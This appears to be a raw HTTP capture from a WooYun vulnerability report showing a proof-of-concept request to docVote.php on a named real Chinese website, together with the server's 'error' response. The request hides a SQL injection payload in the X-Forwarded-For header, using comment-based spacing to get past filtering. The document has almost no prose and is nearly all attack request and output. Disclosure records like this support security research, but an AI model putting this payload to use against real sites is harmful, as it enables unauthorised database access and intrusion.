 GET /docVote.php HTTP/1.1
Host: www.cnmo.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Pragma: no-cache
Proxy-Connection: keep-alive
X-Forwarded-For: 1.1.1.1'/**/or/**/'1'='1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_9_4) AppleWebKit/537.77.4 (KHTML, like Gecko)
Version/7.0.5 Safari/537.77.4
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Server: ngx_openresty
Date: Thu, 02 Jul 2015 10:13:00 GMT
Content-Type: text/html; charset=gbk
Content-Length: 5
Connection: keep-alive
Vary: Accept-Encoding
ServerID: cnmo-node-web3
Z-CACHE: Z-NCACHE-shangdi1177992107
error
www.wooyun.org